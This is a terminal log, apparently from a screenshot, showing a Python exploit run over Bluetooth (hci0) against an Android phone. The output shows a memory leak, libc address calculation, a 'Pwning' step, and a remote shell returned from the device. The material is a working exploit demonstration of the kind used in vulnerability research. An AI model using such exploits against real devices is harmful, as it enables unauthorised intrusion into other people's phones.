 sudo python doit.py hci0 64:BC:0C:E8:7B:80 192.168.0.103
➜ android git:(master) ✗ python
➜ android git:(master) ✗ sudo python doit.py hci0 64:BC:0C:E8:7B:80 192.168.0.103
Can't set Simple Pairing mode on hci0: Input/output error (5)
[+] Doing stack memory leak...: Done
[*] libc_base: 0xf5a9e000, bss_base: 0xf2134000
[*] system: 0xf5ae3ef1, acl_name: 0xf232ec3c
[+] Connecting to BNEP again: Done
[+] Pwning...: Done
[*] Looks like it didn't crash. Possibly worked
[*] Done
[*] Connect form 192.168.0.102. Sending commands. Shell:
[*] Switching to interactive mode
sh: can't find tty fd: No such device or address
sh: warning: won't have full job control
bullhead:/ $ $